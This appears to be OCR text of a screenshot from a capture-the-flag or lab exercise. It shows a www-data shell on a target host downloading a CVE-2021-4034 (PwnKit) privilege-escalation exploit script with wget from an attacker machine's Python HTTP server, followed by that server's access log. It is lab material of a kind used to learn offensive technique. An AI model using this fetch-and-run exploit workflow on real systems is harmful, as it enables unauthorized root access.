 192.168.0.181 10.9.157.7 10.10.208.75 40% 10:34 PM
www-data@blog:/tmp$ wget http://10.9.157.7:8000/CVE-2021-4034.py
wget http://10.9.157.7:8000/CVE-2021-4034.py
--2024-01-21 03:32:38--  http://10.9.157.7:8000/CVE-2021-4034.py
Connecting to 10.9.157.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3068 (3.0K) [text/x-python]
Saving to: 'CVE-2021-4034.py.1'
CVE-2021-4034.py.1  100%[===================>]   3.00K  --.-KB/s    in 0s
2024-01-21 03:32:39 (357 MB/s) - 'CVE-2021-4034.py.1' saved [3068/3068]
www-data@blog:/tmp$
❯ ls
CVE-2021-4034.py  README.md
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.208.75 - - [20/Jan/2024 22:33:08] "GET /CVE-2021-4034.py HTTP/1.1" 200 -
五
条
悟